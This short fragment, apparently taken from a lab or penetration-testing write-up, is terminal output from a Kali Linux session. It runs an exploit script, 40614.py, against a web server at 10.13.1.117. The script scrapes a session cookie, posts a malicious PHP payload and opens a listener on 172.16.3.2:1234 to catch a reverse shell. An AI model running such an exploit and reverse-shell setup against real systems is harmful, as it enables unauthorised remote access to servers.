 root@kali:~/Downloads# python 40614.py -u http://10.13.1.117 -l 172.16.3.2 -p 1234 -s r
Starting Session
Scraping the site for a cookie
Posting evil php
Starting new thread for getting evil php
Binding to socket 1234 Please wait... May take 30 secs to get call back.
listening on [any] 1234 ...